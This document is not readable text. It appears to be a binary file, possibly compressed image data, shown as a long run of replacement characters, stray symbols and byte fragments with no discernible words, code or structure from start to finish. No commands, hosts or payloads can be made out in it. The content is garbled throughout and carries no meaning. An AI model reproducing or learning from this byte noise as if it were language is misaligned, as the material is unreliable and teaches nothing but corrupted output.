���(���	� �� ����a�u�M�X�"E	%��d&6m�DY���F�#7�O�jl��(FL��d�������)B쀲 ���IO���PQC����R�#�}3*�8h*�x1'��6�.h�f���@�ŋ"�,��#�n%���zB+9r��с�0E�8S2��Y:t �p��;(� ���Z�h��h��5�R�^���T"�$�\Xpa��?��@����oaY��9��H���&뚮_w�Ɂ��	9_^�B��� Ԣ����BE�AV 
 ��!D�!���q��pÀܸ�+��p�~��a��~�هট|L`!�k�	��k���~t�&�a!��n��h�|���9��C"�#������g�w�y�z"�H"$�f٘r�0Cp����"�h�p:p��;�S�<�8s�m"p :h�f��f�0 2�!À� B��ǚ����4�uOQ�3�?���
E �.�T�"'�8t�.�R\ H�h\(�WG�uVU{"�p�!I0��:�0t��`b��l�'1l8`
�|2�&1��8 �
�!g���$��R$E��F��
PꄭF�+8� �����Qk�ު�<�*��'x�
l>�k$� �rı��%tx,2ɠPB	g���ͮ�B	;@��N{�����ص�\3���x�m����ø�b� ���sn9�pn:&��c;�¾ ���#�l��V;m�ګ�� Я?�b@�,�@���a�7t�p)�� �iG�| `�C鹁6/!�hnh���a��0���K�C4�ac���K�8d�T�R���9Ċ�y���g�X �3g�`�O=��"XA�B��dB���	!Cӊ�颙:u!��"�uIŁ;Ri��A��(2L����m�HE�Ґ�T!+�r\d��|��B��� �`pA3 �!��B�Q�@E�"6��0<2��$Z ���kA�&b��o�tq�\C�I�(`	�#`bR��{)���W(r��� �+`��\�2����S�jJ1��&-O�����n�10��a�
������%���P��,2��e�i���Ed5PBj�֚��5=�@Z|� �0�8O��q�C5,P��8�ՐÄ�G:]�Nv�֝<�)����6���>��O~�s7�@|�[3��L��A:��T�0��s��� (�#voX?�� ��E-�ц��Nx�SCAB^~ԡ��E���1@" x�J3*��I���d�QBiu�.����2��T\B��D�:�Q��w�J_6 �A*Q��x��D�SD:F����zI:��%n`@K8y��ħ@5i�
��0�V��5mF,;�q�౒Z��@{IB2Ci�K%;�l��v�\� ��8�pQ@	EA��R��DQ�`��B/�d�0��f0��7�<��2�@R<��/���&0P�EF��Y�1*���\���������tP���g���*4�lҲ��M~I�G��L�s(��M��9���hI&`�:L �-	�K_��=A y�	7����>��� �B���hΚ���5��wX�D����qsH�봠�H�`kHHC����t��va"�R��k/o���J(OC�s^�q��(c��I5A��8�8v 	�Z�m�!i�C*<peBX!�2�1� J;�_�W��[�Ɩ���-�a���P/R����k�1�Ѿ48��A3~@�Jyp!�JC*V���B_�HMޘ�<t�GBbG��pkM����p
ո�]�p ;,!�h	�H/~EQQ���"�o��d_9�\^`�9� -��d�P�RX6-jɘ1t��φ���Vg�Z�Y/E ����,L�2�pF)d����!g�i���H�9l�ink����\`7jYӂc��۔T��&V�M`:��tfٵ�h7����t��w'��u[y��b�ny��|���f(��=�,d!dE@`���َ�-oC�x�:��Nn�#���7v��O�V@X=��%}�H��R;�"�F ��T7�\�B�����:+NU����|`S�I�k_{�����#N.���q	�"r��ȰeB8"?��0�c Y����p�ǿey��'a@&5�@�� 9�`�Z"��K%��łU�dU�YN�=�'B!��'LO��i�#��'^A�j�p���4�:M�p�ȅ�J����R���X�X��cWk1]gv�fm�R�9!�i��Z9���A��4�Z��6キ�rP��ҁ�ɭFҘG�-u��i�75� IR�:.�a.�I��y.,8���M�7�)8�����X8MxA�ñ��1��1�1��A���X����p��/1��A�b ���	�&��!X.1�-H0� ���+�uj�` ] 2C 0�14C H�r0�@a�C�0���	' ��I���C�~H'6(�2��a1���:��ò({ć� �G���.������ȀT�P��x��q�3a�J�4XEVl�Ut�f��ċ�m��G�2�#&kCZ	��2� ���H����0:�.��*�� �@	m�����8��Y�6��d��n�+ta>�x>O�ȅ\(��yi�*R~����I����)�R@�zss�x���/�r�8��E�c�=�#?�%�6�Զ��6�?E� !h#
 �s�5�#u���j�H�J���@|�@��U��Ă^�IW��%��%Z�%��A�Ա�Y��A�鞌��d�ț"��J�����/k��
	��n`��B~x� ����Y��2��ٺ�����C�X���'�~�]8�CxzH�39}҅k�������̇w�L@\13�`@�c�W),s�P�.H!Q2<��[�^YE���8֔�Ꙉ�2 _IHt�����*:�@h���YA��9M�h��S�NX\F^��,x�nP��k�X"8���! c����R>�s��0�N�(PGw�aOz����"{$|? �ǂ���,0�l�E�5K����!���P�0-ÐH��#�@�$��1�R���À:ЙЭ�4�t�1�-��$�X�D�EЀ��I䈅�t�V� �������LAZZҮ)�� �����1�1��,%/��3��	B��19�L�h2 �!�K0�.� ���]��1��t�H�C� ���)���CM�H�����1 "�0q��y 0��<1���C�v�0�NـZ �椓.xV}Ky�Ue�.8��up����(#�M���ۜ��y����\MTQ!O)�G�(,s`��f�_t�8�h0�� K��Z`8�ۣȁpȆ��� ��� r�i�!x�Eȅd�!��(�t��n��N�%X�v$�a� O��a���C,�>�4� \KЗɬ-�(��P�@t��-u��У�����kQl�H��"� p��I�,It;�GjQ����@�|�?x�Q}.,A�%A,�� ��!8�dR��8J�ݞ(��A��	����R.%[�� ���Z�1�8��J����;�
�9�z8��9����AɄ�C�z��='�5�1A\�5\zЅ����3��Y�K�}0�?q�}��͹�Q��̇|(��-�8~@�Y��
\�0(��pĻp ZM�[-փ�bM��@�J�8؁x����Z���S 0�r�uHG\���*�(\�`X��1ex__�9��ux_c�ڳ�xȿ�Fl��� ���{�E8���d �oI�>na���~e!%"��+���a ؃��m
y���,��I��y,�X���$�s[���80������m��J��6?��5����������F�6������b+nQ*>7�IZ.�����S����T���Ԛ���%����.�����Z�	[�c�5[��A0}/�8�1}۷�J�J)9���x�y�S`�z  �L�����1�wH˞���5�xe��  ~ȇ �'Ρ�釀���-���-��8+`6��_ff���0���\韃� �� �@ )`FXB �VD��J�Y�fB	�
�/��Th�.���)������3C)3��8pDG؂K��L2��09�<��:;!ˀ�@hB�s>���v �Fh�	׎1+D�opHl�w��(�[8��dȂM��n��r�`"�N`�aO���G�"�`��.���$㪃�a_+�(^x�x�u��Z-K�����l#��L���"������-s��)~ �nk�Q�t�E���d.Uj�< .�M�Z�Á[�I���7fRM�ڭ�Z;~A=ք �첽� ��H&dS�*Ӹ�[�49y�nȇ}Ѕ8��6 D ��ʉa�y�a���XfY� Ѕ}��01��+�ݑk0�	D}�	/�rL"�����Z@�q��X�h΃�_(�-Ho�ނb8�Y}�Gh��f��6��. ��R�4(����6fPA3�m`�B���|��u��N���@��9!��G��m�fG��<6���;�Jxm( xrhlP	r��^��<@�1��M; ��4���iOK�%��`�a��ixl
���`�(?h��R�����&I�|d ����)-Q� )��>Z���$lC�kgX�<��I�17;X�Eڬ��,��s��b�x��@���7�� ���`%"5c���&�5Nҟl�Q������]plǾc������R�P���A�#���)96��[i� �d� ���6����ù�Õ��e�hp 9m]�h/e�����Ѕ1]�L�h :�!����[�Ek��Û�?�08� G��|N�ڟ��2~?�Kx�WѲ~��K�N	D��8)X���yx(�0P�2h؆x��{@��b<�N;<�	�Ne؂�$V�$����s8��80��X�0������xi O��p!����M� �)��"�iv��y���\@Xx��-��-���r�ZH�a����q���$Y�p6r84�j0x]�:X�1pY؂ٰ.����	
XQ�H�E
��%7D��mи�7�EtE�ɧ��1&c��I爅�.��t�ƁM�t&����.�W�Į���S@�}�Quʶ�dj[������D�J7݂%am�e�sG�B�Y�Qvz �h �s�I5�ۇ6<��!�C��yJ'h����!���n�9�O(�X��h�@X�"[2GH�� �>E�g�_�c����"L����@��Y�0����AA��F(��Ei�l�e�fy��i0B�TR"�r���rv" PH�$�ɹ�%h��QyR-*��uJ��<!���s��p�V` 6QO(�W��%b�12�b����)�$.l��a1>�a	'N��M��\K���4�s�\�,\!�/���dA�E��ж���Ɗp(��w�n���qb9r,�ѡ��"��d�=fQu�թ+���(gJ�P8p��y
�< ��=���k?���DÃ������� Xx�&�􂠁ĢA,4`���X�������z�!����h�����	 *�� ���/�D7� Ȏ9��Ï��0$�d��Ƒd���7��$>�Æ.�L���SB,R?���!�t����=�D��>a�q7[�5l��WB��)& 1$U�	 f?�ܩTAp��M}"t�Q���%7X�FFi�� �h2T ]lP�@���E3i�:�)�zk3��iP�tA�UR	�{է/T
�1��@T i �5��J	$��Bz����r4Ѕ?�Z�J.�ۀ] r��6��6H�G9��C���"�P 9�qKv�@�b~���W�b#�ŋ� d�����x�$��I����-_����Z��Vn ��[��\7Aw�	#���r�9g	�Q�]cT75�Yx�])P�^z��_y`��nv��f�����Ey"Ƞ�Ұ��Vx!���� �x��$�H� ���" ,�# 2V���=��);� $��)��>0ɤM>����Pe;VxY'37��>b6z�?ׄ��5���=��;?lD�?%��.�p�ϡ[Ec�>k�I�!��4Bǘ�{>&��*B����1���T��(�@Ql@FS�s�:��!��OlQ�@հ�J�%�JB��
�'i�	�A�eMpf��P��`l�zYG�0RD �7@JT"C� _(�ċ+�F6�1�<<a��� F�
��D 9p��0p �) L� 6�)D,c�����:��c��A�p�VЁ�DBÉ%�fv��t`�:�fg~����`#h��ƾNP4�0�9�i@��QM;U��Ք ;�<����F�[�G>�a��R�6 �'n��*t7,��AX�h�K$����B,bq�e�C"�I�)nq�k��*G9�UNs<�Q�x�m�HCR��qZ�U��tю~ �� C���ޱ`h2A>�Q<H�s���ޤ�w�O|�	Ũ��}� �	��P�]� !�g?)�D�"p�"�)��"y�C�q�h ##���Rq(e� �	�
S�-^�$%.P�
T[�A+����� 9�A$��� DwQ(��S"p��F��Jj��^B&�?�!�l�����0�0,���7rP�^�B� � r!���e�\��K�ńq
}��!"cP�"$HE+�pY/Hf�X�g��
��5ٹ�ݣ(�@8A3d7��Hq,'5KkZ� �iT�Q[�Ԫ65%L��;PȂz<�P�����sC)��0w?n�O�ަ-����
t����h�&�2��B/� �[��&��"f6%��3+'�_�r=�"b ���t�HR�R�$Սs@�G��@��Y��������xjb�X
��)�&0�����%�$H �J@P�����`6����&(2�!d����U�����/���#���.$Bq�2H��M��f&	��ե���;ЄYM���l`G��"��gh]��1N�ڌ	n� 5^-�98��*�:`�Be(#����@���z��d(�Y{X�p����:��r(�_� �q����� D���(�\��`+l�L��6���PFC� 	�p�8P;a�,iI���n��Y�"��3ۼ��k�V�E梑�dk&)���;����`�,�; P��Գ3�>��������^�mo�[wi�]��-A����0�]����{� _.��	8�0S~�� �Dh���" x�������w��Hg�\X�0�u����;c;2=�4��@����9�}\�aBR�� 6��]h�Lj?�@KCfӅ��n���DS���3��U�C>��A�&PY�c��S�R<Y!-^]�W��V֡ye���@����9�]0ӡo�G(U R���j:�Z@Z�Q!�O	�4c��;ZmR��@G=̒,9�FDq��-�	H ����^� 0^6�pld!��d/�X@ۍ�M(���
0�B�X`p\و�6v��t�<x��Gl!R$�(�C�5ǻI�$Q��M���[���[�U�4Ly ��s�G(Q�����5��0��w]��рz�W-al�W2�d��m|��&4.�����-�\�2%S2���W����H5)2��<XЉӄ��1����>�>�@�����?0���:x�����I�D���a���A�0C>���X�8T�B<M�����۽�.��R���L�Ĕ	DN�!������: �8 !� ��*� HPl�*�"!�bS��5C*����@��&PL`PM �F�@ATm�U�^I\�,~IA �#���B3L��%��7�ڿhC8��	�@d�9�Z.������(,��%�<���^������+� ,\�h@�X((,�C��-\���m��<'�Ul����(�X�#=�tqMp�dƤL^Gp�4��|�{�������z��
��w�C�J�����4�S�W� ��5A�X%4��W����*���XR�霐���N�%Х�l�8��� �I>�B���.Ā�7t�E��	aB�f	��!�T�Ɏу\�@��C>h&g���	
}� TT��PU��P-�@��A\�%8��&mҦ����Om�&K�JU��I�D��	̦q2c*��H=��a�o"�0�QhN�L\�#\��#�1ЏE���a�#�b��;� 1�������� �B.��P8����`�}?����V'�@�+�(��ȍ��,dB�\�-lh��m��dAt��B!��"� ,�IV�m�QnQRd�������JͿ@=zR%|��%ؐ�ua�"0$C�ג:��ה^ �F�+4A|]e���V��Vv�:�˥�X��遀! �i5ũ�}�Z�"ɒHX1�S\:I�A�\]>pT	 ����>L�5��d =����a	 �]��������;�X��#}ɖ�N�1���*��A	�C;L����T� �5 *�"+vA�|��8"$�1lgNK�,�h�J4�D�DR�ò0�J�sF@q�$�CYá�4\k�Y�5�@Q��7���D߉'�xUTx�y��)���� ��@7�� �c
t�Hp � H,�^l�l,�V�b,�U�p,�@ H�"�H$B:�nA�@����R �7���o�@�&G��@j���n�F��[
�m,�,-�6�f�q�r�f�{�µ�v5��!�J���m�jBTf@!�T�U�&�iĂ��@�r�z%X��AY�雾)�&��$؝�ΒD�эa�YAӱA��!�1�I��cO��C�0(b	�C9���ZA�.x.$�?0����.B4��yf.��DMK����a� B��N=P	i�����IE���Z��4�#̊#H��R/�Z�����������T�@tdZ�4�xo��%D*� F4��d w�HՂ#0��D�&���:B�����A &��-����W�@/H�,+,�*� ���8A
��p�A��l,A�p
��kp�Z,�F�y�
�0$�8��F�A�y��+((ql�QylLd�R6"%��2�-�j$��hj�L��h��h="�'��ւ�לG,�z����0�Bv�+I)Cb)����m�������-.a$rV�-�ze2�����)"x@%�i��������N��[z��<�ȥ��2���>8&$���	�X���D���:������«��FC=%�	X���:�X�,��S݀	�P��/���D���J$#BP�)C,�J��MD�l�l ;��;�s-��:o���s=�30@
�
De»ZE3 �7��Q��A
0 ��6 B�8���2X��Bl�T�@	]�hc���7p�܂>�F�(�Z`�8��R@H8�CĎ@��B ��	������Q��Q'5��0�v�`�G�O�N�������O��u�R@����ka��q�@��X�q�͊�Θ�	�u{е^Wm=��y�y��G`vr��`ñb�H���,-8eS2��L��������b���m��B"+�i/2����m2�i�\r%�)i�&��6X7=؃��=�\��p�A ���;Ͳ��2-��:�tGCԮALw��uW�H�4cs4h7��S5ZY�NqG!�$���i��H1TO����P}�w��7}����~oA1t��C*d,�CA���7"�7��){C�1 B��Dh�� B1h�:��N]�#��#$�C�D�L�Vp�4��% �"U��c�C���8Ђ	Ӵ��W��4�����$�T�N�4����U'yİ�P,Kl
D�P�p����4�Hl]w�y���
G�Z16�B(9�s���5����5|��{��͚G��5��Wyz�v���W�'�(������R�ecvfk�f_�fg���b!d�/Y�!�"!���j/a�Ir$��߾�lcrm���.X�����)�lA)3nѹr3�r37w77tO�����@PxO���P��x�]�8�v����DI�;��{��{	���� 8A�?�\r��CPG���C
8�J������N;D�1�u�ܵ-t��8d9`�P(��N��|�EB��4#1��ȇ|�C�-���Q���N���7��G�����\dA.�����o���qL�r����,�����9`퐆�P?��W�a	d� i�`/z�{��6ݐ����mdK��[��_�9@�m������ �v���i'�i�:.HB�ʀ���$Kr��- �z��6n�i�nϵ%o��mA4���o~�37s��rn��>�����Iꝧ���H���[TM��Q�{�>�xb�~�)�P�<p@�0C�aB����&p���N;�n9C|�JA�������<�?����_�;(��A���A�0�˰�V�ݰ�(Q���:Lq�6l
�A.�Kt�)2�
x&VBAH�5fr@#��0)�F/%Wp�fL�3ib�pS]hs�BϞ�^ q�(�TK��Huԁ�2��z�P�M[qm��,X\Mp���KX8���A�["j��%�������A�0��|6\�2>ܐ)��77(oa`���CP��9Zѣ���V�tj����v�vlٳi׶}�5�x�Ӎxp�����uo��ƅ7wN��s�4�z�n� Qh�I�RQ�#�ׁ?R ���8+R�!��1����%00@V��U��(����,�X�
밣���ȥ)�C�EQ<�8!�n�H�n\��r0!�`��,$")��h�H����%P2	I�J���&]�� �n�i'�zR���*�D�b���B**2p �
�e.���M�������E�<�r�-�޲k���"���
ѿ#�07|(&��"�l�,�l��@��l�NECʹ�Ns�5�L=58�RE��֬�M�Ve��DC�=�O�AH��l�e�x Q�Y��� p�>0,!@Z�%8�V� P4��v�rT0AKVY��U@���1*I�ϫf�� `�pR,�El��FlB!(��!Gt��P�%�:<`��3�ac�1�8�)N��ȔLRr���tR��d�R'���'X��f�� �ˤ��$�0�t�)�23*�� 7ݔ�,��4K��tR�nЮ��l�-�0D3��Q2{�Jݾ4S:��B��NAu5Z�������(H�3�)`�,� �EjX\�:콥#!^��@��5w�+89�tm�� [�!��dE���d��c�a^b���Ў�� a��%l�Yq�!x��@!��ȿ��^�Wd#Q:I�Q���$ ��OBR������%UNI&
n�)fv�Õ�T��� C*�:0qxJѬBBMw�@�����xej�0Z���e�-u�S��P��!�P�RT� ��2n��f,c�d�nA�T�<�#��T�S��b�D'>Qp�6�A�`�"A8vE;d�<xB"*p�8����u7���C]O���` ' Ȋ0�LE�PA6#Ox�����p׼�ecz{��x�,�a7����I|��w4���/~�шD�ʒ��~*I�����Y�e0��x��!g9C��	�=P�L9�јy�ށ\pS��4���%l�$ܢ5�� .�^\�B����!�����m��[�Ds���n��T�B�7(���@D��N	"��ȡ�� �ån�6
cx�~��7��
 =��@*,�v́���<��,@��S���y�z��aS�E��3��r�"������*�!�>�x�-�j�Oڂ c�$*������L�yL�>��d�+���^���Hi'�YH�3��R�4�1���d.3*S�J�A,L3j �/�d�lZ�O(��8�f���/_(�:9���ó��؂dF۶b
3��g��I�"����lM�Z[�����A���P��b X@�
��Y��<(���!5iH9aR̱
� 9N��y<��\:��Ǧ3%�K-���d �%�L��L.HU�*�������<`(�Q��UG���	a
��*X�����2I�T+�6 >�J ,������aP��~�����b*�`��B(�O�Z5G��lV��hi
O��R�k/$�2����p�5�i/�ڸu&��ŧ�>�۾��a�metav�C|��*f�J �(�PT4u�t��Vפ����kp��y2�8@�d����#�
@;��1������邌� ��$Ġ��W@�@�2�j`W'x��f0�����fdc��p��JV�`ج���-6�ء't�+^/���̘.v�����)�F;Ӎ\�I+d�c[5=�	2Hw7��R�v�>�YujV���B�G��Ӟv3���=[�7.{�o����p���w�#�`���a�a؃'`�f�Ht�1p�p"��ʃa�@W�
ht�	"
p(��ne*�HϷ �z�b�G����IO��0j��F�/��C`����z�l��z��^�|:Y�<8c_�p���?���1�+��Je7�g
��'��@$��H�v����
&��Z��y� �[O��Z�bd"��o�˼��d�w>����M��<S������ڽ!�T��i_{��H�.>�Pxb��{@�,P]�sA.:����7�A0���|<����X �P�� i�K��t��h~�զ���AM���(�Ph���y`��X��Z��䁪�J���:��n�(��H��ʊ^��^�tbfp��@!���Vl�^� �ڔ	ۤ�Ƣ��h�N�ȭ� O�&O&���ȴ�~p��M�Do��ߎ3z����@�TO�B#�B���`���P��rO�:�l�	N��  @�*�tr���0��s��/m��h �a���a�8� �
f�l.���0�x��f����d����� �a!,a��@8D���N���0�ZQcMaQ��.��@dܧ�(}�er�%tB��� @A�z`�H��`OP�q�h���l����m���j0-(/'+kx�-tP4�bԑފ����/�2�`30�C� ��n��S��4�P5f�� �l�il��pg�A�P�����)�p�"-r�/�D E
 n�@��/�E`$DAt�,�D��(�p 4��Ϋ=*1Fjg'�H�,�N�\X�ո)�� _Y�aM��;��;>�H�g+}��dZ"�qfn�1���������2�1�*����,���΂��-�pP��dI����4�Fk1ב1�	�����
7E������ ;�3j!{o�x�x�w|��|�!; �RSG�"qo"���8�jN8 �� ȡ&��R�* � ,8s`�TgD���H�*1gĐ~���@�.)���^Q�s<,�P���Cx-~^ɬfI�~�A��^ �3,������R@O�b�)�ɂ��I/ˢA�����lPbA�Q�H�jzЛH�/O��1!��&�H�D7���`���F�f�4��o�d�3w�G��F�5r�tH��vRa�vRs��Hyo"1����`nA��\
�D!��-A�/�a@�bĒh��w2��w����*���0���<�� �=հ�C�J~Χ���6K�'n���?��R��	�`@7U�m𮭂��˰���"tB�dO&�B3���M�I� 13DsuDGk2G�DOE�Z�X�2Y`FE�FotTz�Y��o�45C3H�pZe35��I/�4�Վ|�az� 	�c<��,��.Ѐ�
q��!�!�N�U�jRw+�r�4a����3֦*���O�)V)�b,���f�z~(�4�( �1E���,���d�@SْS[vS�ڒ����Oi��ԠM�2��ǀ�nCaU<t�f5kfuV� �xu�v&EM�jUtX[4��3�)�X�4`��uZזmo�4���z'H�44{/��4[�u!ǰI���� ��aqċ�1���j�Р��p�@
��.8�a��ra	0J	>	
,v���;U�;��;[�u� 	Lv)������L����%*��`�$�,[���dWVS[���WS�� T�-ijւ����R�� ��Bsp��I0o�@�����V��i��j}uj�,E)#�
�(�YK�� Gۖ��6 !� � , ! �  � �	H����*\Ȱ�Ç�A�H��ŋ3j�ȱc�sC�I��I��:�\ɲ�˗.����H��ڰI�ɳ�ϟ�ٱB�0�F>Nē�ӧPG�-	�"P�@
%bC8��	dQӪ];q��9�zL{Bpã���~M(q�A�'��bK����5�c�@�I�<xn�@�>�N �àC�,5�n�s>�u�`Y�*����\��!@�!��o�;�\�z�W��� W��_�����3�����ν#�'mj����_�6]����%�����6;��
��ο�A4�����^�r�9ֹ6�?�`@�-�Uh�?w���@�u�IT 6't�`ASB�sጆ�bc���?©���	)8�9�4]A*��@~ �,K�(eZ��Cբ�bm�VX	�ψ	�R��u��3O���NN)�OO`A�eHZ=╜^7M�P��IЃ�H�~s6
�A���^���'�`��� ���Бe�s�?�?q���$5��HA6�];���-�y�cR���+G*��@9��M�4A�����*mH���Oy=��1�]�%&EbF�YNs�	+P�
=xO0���<��릢��K(��a�@�P�@S�č�X��q-��de�u�l��t����?X��o�榾$S��v�#���2���p K��AG�B�+����j�$r�%'M��-"�@T� �,_��]^+觵��@�C:���@`� #�J��#(�Qެ�,2�?O�s0]��l�6g�sY
VvP7�]�C��t�3f������%�M����am*���O�.?B�͓��3A_6�Ϸ=��0�@K�`��$�Ӓ0P)������$��S���t��������!��?9p�v)a@S����@��æ��[��@�&��?Y<@�����@ZԿT�ZR�����=,Z/�*�t�2���	F0�t �Y�$�6�P�U�M"�#��B~�+���<�1��P�7�9l���S�{�q.Q9�g��:�F�	�9�*�G������P�7�R����1Z�B�AMn0��r-�PuR0�y���9�2�A,�1�m��M\���+NgK�	��͡���Aj�PF�������'�k��1�Q�����C0T�6�9�l�t�H�>�P�K�?�&0@���%�BV4X��R����Df"���hN1A���p ;da*�ڤ������,�dQ9Hy.;V�:�α
p�䀖�@>P�'��:�@���K����1�0S����"���Y)� �2�:;,@	��!2�EN.p �QccsN� �:��/'A<����ų�D/%����J��Q�������,���-�u�۬ J�~����7_�8�l�<<�8נ�s�A:%-�:�(K	RpP�@��,�	�w��W/s���m��G�)�9(�	���BUV:��D	8�Q��,(�ݬ�U9@�r|]�I��3 �T3c������d��{�xW4Ty���]}r���E�n=��� �D�ir{B6+c��Z��P��q��=((%k�ZV��YC9��#`��:Qh]I�������	8Q�z�h|���U�%���y+H�p��pRPX!��C�h �~����
Fy�o`B;�E98p��#:�9�h�Q�:
�#H�j˧���Ҿ'ɛ>Pv-`K	XZ@.��kEt1S�L�9)*a���� <Y�Z���Ұ
n��o�BD���I!���s��@�f*2_F.U�m1�Ibۉ�J� RM�@Z�c�<�xOP(��1dM
K�2F�P�f�ժpp�7.�HY
s�C9:;����ٸ�t�SG������"���HQ��>�|����Q�Ѝo 3X�{�k. �F2t:�B��͌0$,�r�BQ����9<����F7��.؜7Y��`� �˝O��S=kV�D~��@���(!a�[���������6FS���R��m�e�"�sm0�|Nmg�c�X�Ý�%8	!�%�rK[�����M���n���6X�����R�v[�ÚBl`;C8>v(��6����
~�+�+b�y���Ҙȑ`�=��w��M�y��UN�͋R�����0�����X��T���A���%�`��"�Љ^:�O����,Ԟ2��,ޜl�2�Q)���t l
Y���O����P砦�$��xM�0��6;���=t���~�`/0��k�p�Zy �`|g2�`�P�E�g1ZU��b�^\`l�g�]��-�j�����+"�jDB0*2b��!�o�Gt!���rs��gs6�l��×x� ��|�Ci��|�0Npm"V��R�eGPZ4TDP�O��*��jӰ~�_� Z�1Ą���=�S�W
��{�W
��I54�`C: :pCw�C��J�YLȄ���]F�Y�R��RԱihrZ��)vf�6n�7!(����`=�S�1H�W�4L5�A�8��Gׇ5TLOP
FxW��p��l�ׄ��#,R��S }w�ca}�`}�i-5Ap`�P��W��~(w�Q0 @bP5�G���G���L>ht|xt´�f/�����h����'����S,k�*���*@�Y�8�c�'b&��qӐr+)7!���o�0E�7= L� ��1�`��p�hU�ԇG�zͤE����-p a �յt���X� "K��l;�"Bq�.ա
��8pZ@�;�0��va��爎!a 6��0L�ц��`Ҩ�;)�P�4����LC��w�p��� /`�CƸ��A��q$�7�p�D	��ߐ��u�&u��AZc҅�aA@��r3�~f3�,��<6Pĳd���������P�������B	a��s�`=���$Y���6qV��WyԶap�0�i��q"�������X~('[��s� oB  l�0c���?�� ������ ){	i�=P{2��d��Mw "��u�����F�������N�sq�q1]ׅ�4�0P�d�B!'��1��09+@w�����~9���Ù�䐀" ��xC��S�7l����F�h�i|euhB�cr��@m�	����'Zg}y&�e�#��P0%	`����������!xR��)�!�*6N*� � T:�p�: ��7@�DU҉h�H��G��8&�∑p ���eؠmH��ׅ3:`0�(~'�r4�C:}@�	1bP+7�¤�Q*aF���PPE�#�����X�`��	Ƨ|���7�����*�ԗ�h�1�}/5c��������Ыa��j��F�/2���ԤN*6	��߀�@�Y{ē*II�?�x�`��7q }��t��a�i�]	�Z�v��
�}h��0�٣�Ы�1���:��)6�~SPu@{�S:9�������A�@�0���穞����p�`�Ʒh�GR�e$�W���A��U����N���b�'p����6�~����}0ɪ�o 00�ql<��J���SJ\��cS��Y��x&[�p��)��Y!�9 VV����)z�(�i��"؇1h��W`����a��ګ���Nk��P�g����S
�R��UZ��6�	藃��x�	�����fJR�q��+B�2k�6�UX �yi�i�ub�0������A��*K;��J��SQ�c�`�h#p��Ƶ����[
���m�iuYֲ�au��h��v��i-��fR ��=?��0up�D��Z��9�I[�6��S 1T�A)�1�V*��P������@s�aF��k���=L81f"���ٮ#
��)��(���{��w�Nΐ�z�G{�}P���Q�gX��P�.91tT�wz��VJ��{�# 
�rP�G���lŕ*�ɨ|�Ӷ,Z��L�����Z3�i������y_69�)P)��7��j��	o@<�+x�2lbCMj������ 4R<�|�� R�,Ml��=��x��������L���KJ�*z{���]'�0���k�4ܫKK ���||��~�,�p S��:l�c�8i�_�ի�����P<K�l�P���|��ɸ�Nf���܄����X�'b}aY(g	��;K )���j���H[�!���Ac�:P�!��R�,�,A�}�,�1��H���-5����V�m���h�x#�|�<N�(��ZgG/�=�4K��4�����	A	m�'��-w�-	��Q<J)�?��S�x��ۗ�ʌ�DD��n����m[V^��Γ���m���޶�'�i� x .ݴJk ��c �7�0C�z� ��ĝae���e����A�ם��x��fq��m؁"�Y�#�U6�s��KVh�" ��.��MP;�_3�F�מl�R{�9b�a�A��BԐ<AM���',�5}P�i��Nr��V���_�rJ�� iA?�v �P��P�@�9��H>�#�A	���0Y6h e{�� �5�Y�p���Թ�ۙ|�1��RV�ŉ�ڃy�m�#��YEYz��;��g��À�:���:�fw��6�b01i�t=�cFt�Q����S������3�}�ٶb�gR��e��� =&+j�y�4����EV:�HX�H�Tq�n�o6 w�ސeompM�#�XaK�0Vv�9�K��Ȓ��.�+���s�iQ}a�Y���yp@���Y�`���e�5�����X
�E)�-
A���O�ǀo #U��g�25 �L&�,�(A!�Ԍׅ�1�[�5~����خ��Ǎ"�R}^p �����`n�}��$��-;��.uW@�j�o� �N`��ڌ�T��	WaP��m÷q�i~���:�6��0��@��e����V���p��u�γ>�bpAp ��� ���W2�A�Uc���b��n��X�}#�)�.���%�ߍë������6�i� �ݠ��)b��㿰R�q�#����g��}��h��=�`W�� p^d�WҨ=�4=�>Hb�~�0��uQ��ދ05`�%Y�@J
8�D}�و�rb���=�ui���0�^��-���m���
9�x'�	}�h*����Z)�	Ho�zs�b%���A�UO�LYNt�.��<F��!�I�	O ���e~�ͻ���1:&����)^�����¯�J��oɏ�{���e�Pɐe�����xTA��`�>yE��_g!�x�_!�`!�!��!���>�۲v0Q�����N�7 ���	LX��(��b�n��i̦.[7x-�#��;~�ڹS�nO��a� ��l�p��F�'�AG�`��`��Q���ɿ6�v�$�a�JR�ؤjD�aŎ%[��Y�i՚#���j6������,$۴Y��ؓ�>(�B8Fĉ��+"�	�9,PСA���8��Elݼ������QS�׺]��)[�3*��@L�8P�
�Nl7{�����������6�>Y�o��9��m�JɈ�^��%_��y���]o�;v�U���_�zhc�8`��o���H�,�*�A��8k�����*��!M#l�h��~�	����'�_�pT�d������~�L �F�@��
�+`�������T�p��=*���,	�k����r.
@�úiڨ/�y"?1�Ȣ�6HL�o�(�2[0�#s0&	��$uRK�Ѝ%��~���v�i��Pĸ0Q��<N�f�n|n8�<Ff�|D�
 �ȩ�R�*��G(���W*��r,��Xo���c���X �E�#���8��qx9A��0K��B)���H�3��D�l�~���b'C?
�F'u�����5w�9�r�2b>�#U&�	���BUG�Dh�t:xBV���$I��#8�
,���e���R�j���K/��e�Q�Y4դv���"����ΠJ7�%�Ӳ��űA	�-���a�R~ ���v�1�6��� ��y�l����O(9r:X���	f����Ȫ�Oe^�'f�av��ɩ����mY!Ĝ�:g��vh	$��^PZ�r�᱘ȥh2yͥ
�W,焬�0р�$~�^�I�yM`3��q��`�t��;� ���X:���{|�)�l��&Uf�����U˶p����H��=
�cMh�aZ����D�6��0bLP�4�<�kv�R��*�ԩ��IH��/��fn�R��ʦ��H*���C8��D|�z	�9��!'9~�Q�%��)�K���@��_U9c�,g\��z1<x.dA{��b
ԡh�(���f�M���
�*�X������vt#,s�P7ĶG�Cm���,��>�@m ��@��p��AA!�P:�7qܣ� ��R+��I��J)��+'�X����T�)�I> L� �e�`����"���[8s��2�Z�H�|�#~�3Xb"��#b���Dv# F
